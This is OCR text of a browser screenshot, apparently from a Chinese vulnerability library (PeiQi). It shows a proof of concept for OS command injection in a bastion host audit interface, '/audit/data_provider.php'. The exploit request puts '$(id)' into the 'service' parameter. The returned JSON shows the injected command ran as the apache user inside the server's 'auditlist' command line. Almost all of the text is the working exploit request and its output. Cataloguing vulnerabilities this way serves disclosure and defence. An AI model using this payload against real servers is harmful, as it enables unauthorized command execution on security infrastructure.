 不安全 18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&... 12 ? LF 01 IP X {≡} X
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW 基线检查工作 其他
// 20210616133621
// https:// :18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true
{
"cmdline": "/usr/libexec/shterm/auditlist all_sess -f json --pagesize=30 --page=1 --t1=2019-04-02 09:00:00 --t2=2019-04-02 09:01:00 --locale=zh_CN --service=uid=48(apache) gid=48(apache)
groups=48(apache)",
"page": 1,
"total": 0,
"titles": [
"id",
"type",
"status",
"proto",
"stamp1",
"stamp2",
"from_ipaddr",
"identity_login",
"server_name",
"server_ip",
"account_remote",
"count_cmd",
"count_cmd_deny",
"count_cmd_kill",
"optime",
"filesize",
"reviewer"
],
"rows": [
]
}
PeiQi 文库